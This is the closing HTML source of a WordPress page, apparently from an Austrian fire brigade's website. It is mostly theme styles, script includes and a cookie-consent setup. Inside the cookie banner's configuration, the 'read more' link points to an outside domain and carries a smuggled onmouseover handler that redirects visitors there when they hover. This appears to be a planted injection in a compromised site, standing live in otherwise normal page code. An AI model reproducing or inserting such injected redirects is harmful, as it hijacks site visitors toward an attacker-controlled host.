36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ff-gruenbach.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ff-gruenbach.at\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.2.0" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "Ich stimme zu",
        "allow": "Allow",
        "link": "Mehr lesen",
        "href": "https:\/\/inc.supern.cc\/?us%20onmouseover=window.location.href=this.getAttribute(&#039;href&#039;);",
        "message": "Diese Website verwendet Cookies. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Website besuchen zu können."
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#e94a3d",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#e94a3d",
            "border": ""
        }
    },
    "position": "bottom-right",
    "theme": "block",
    "revokable": false
})});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/uploads/fusion-scripts/ed1fd9a6d4df264f88406b01559f03a9.min.js?ver=3.13.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ff-gruenbach.at/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.ff-gruenbach.at"},{"@type":"ListItem","position":2,"name":"Allgemein","item":"https:\/\/www.ff-gruenbach.at\/category\/allgemein\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
